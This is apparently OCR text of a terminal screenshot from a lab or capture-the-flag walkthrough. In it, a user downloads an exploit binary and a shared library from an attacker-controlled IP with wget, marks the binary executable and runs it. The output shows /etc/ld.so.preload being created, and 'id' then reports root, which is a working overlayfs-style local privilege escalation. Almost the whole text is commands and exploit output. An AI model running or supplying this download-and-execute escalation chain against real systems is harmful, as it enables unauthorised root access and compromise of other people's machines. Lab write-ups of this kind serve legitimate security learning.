 john@socnet:/tmp
File Actions Edit View Help
2022-11-24 05:21:21 (499 MB/s) - ‘exp’ saved [17592/17592]
john@socnet:/tmp$ wget http://192.168.5.129/ofs-lib.so
--2022-11-24 05:21:33-- http://192.168.5.129/ofs-lib.so
Connecting to 192.168.5.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’
100%[======================================>] 7,752 --.-K/s in 0s
2022-11-24 05:21:33 (1.15 GB/s) - ‘ofs-lib.so’ saved [7752/7752]
john@socnet:/tmp$ ls
exp ofs-lib.so
john@socnet:/tmp$ chmod +x exp 1
john@socnet:/tmp$ id 2
uid=1001(john) gid=1001(john) groups=1001(john)
john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
# id
uid=0(root) gid=0(root) groups=0(root),1001(john)
#